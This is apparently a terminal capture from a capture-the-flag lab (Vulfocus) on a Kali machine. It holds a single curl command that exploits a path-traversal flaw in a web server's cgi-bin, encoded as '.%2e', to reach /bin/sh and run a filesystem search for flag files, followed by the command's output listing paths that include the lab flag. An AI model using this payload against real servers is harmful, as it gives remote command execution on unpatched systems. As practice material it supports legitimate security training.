 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:42286/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "echo Content-Type: text/plain; echo; find / -name '*flag*' 2>/dev/null"
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.3/tty/ttyS3/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.1/tty/ttyS1/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.2/tty/ttyS2/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.0/tty/ttyS0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/tmp/flag-{bmha8de6a45-2ae2-4615-97ff-1af1edd5afcf}
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/waitflags.ph